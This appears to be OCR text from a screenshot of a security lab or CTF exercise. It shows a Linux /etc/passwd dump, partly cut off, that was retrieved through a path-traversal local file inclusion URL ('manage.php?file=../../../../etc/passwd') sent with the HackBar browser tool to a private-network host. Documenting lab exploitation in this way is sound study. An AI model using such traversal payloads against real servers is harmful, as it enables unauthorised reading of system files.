 File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:ma
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
元素 控制台 源代码 性能 网络 应用程序 安全性 Lighthouse CSS 概述 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.75.142/manage.php?file=../../../../etc/passwd